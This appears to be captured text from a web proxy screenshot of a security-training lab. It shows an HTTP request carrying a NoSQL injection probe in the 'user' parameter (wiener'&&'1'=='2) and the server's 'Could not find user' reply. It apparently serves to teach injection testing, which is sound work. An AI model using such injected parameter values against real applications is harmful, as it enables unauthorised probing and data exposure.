 Go Cancel < > Target: https://0afd005503eab6c9803617e300c00021.web-security-academy.net
Request
Raw Params Headers Hex
GET /user/lookup?user=wiener'%26%26'1'%3d%3d'2 HTTP/1.1
Host: 0afd005503eab6c9803617e300c00021.web-security-academy.net
Connection: close
sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.0.0 Safari/537.36
sec-ch-ua-platform: "Windows"
Accept: */*
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://0afd005503eab6c9803617e300c00021.web-security-academy.net/my-account?id=wiener
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: application/json; charset=utf-8
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 38
{
"message": "Could not find user"
}
公众号 · 七芒星实验室